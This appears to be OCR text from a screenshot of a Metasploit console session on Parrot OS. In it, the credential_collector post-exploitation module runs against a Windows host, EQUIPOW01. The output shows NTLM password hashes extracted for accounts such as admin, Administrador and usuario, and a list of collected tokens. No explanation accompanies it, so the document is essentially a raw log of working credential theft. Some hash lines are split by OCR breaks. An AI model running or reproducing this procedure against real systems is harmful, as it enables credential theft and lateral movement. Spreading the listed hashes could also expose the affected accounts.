 [msf](Jobs:0 Agents:2) post(windows/gather/credentials/credential_collector) >> run
[*] Running module against EQUIPOW01
[+] Collecting hashes...
Extracted: admin:aad3b435b51404eeaad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b
Extracted: Administrador:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: administrators:aad3b435b51404eeaad3b435b51404ee:f2ab082fa1b21c772eea4193d454d7b
0
Extracted: Alesander:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0
Extracted: Invitado:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: user:aad3b435b51404eeaad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b
Extracted: usuario:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:af1129d5bd56aabbf3c383fa683
b8abc
[+] Collecting tokens...
EQUIPOW01\Alesander
EQUIPOW01\usuario
Font Driver Host\UMFD-0
Font Driver Host\UMFD-3
NT AUTHORITY\Servicio de red
NT AUTHORITY\SERVICIO LOCAL
NT AUTHORITY\SYSTEM
Window Manager\DWM-3
No tokens available
[*] Post module execution completed
[msf](Jobs:0 Agents:2) post(windows/gather/credentials/credential_collector) >>
Menú [Check Gmail through o... Parrot Terminal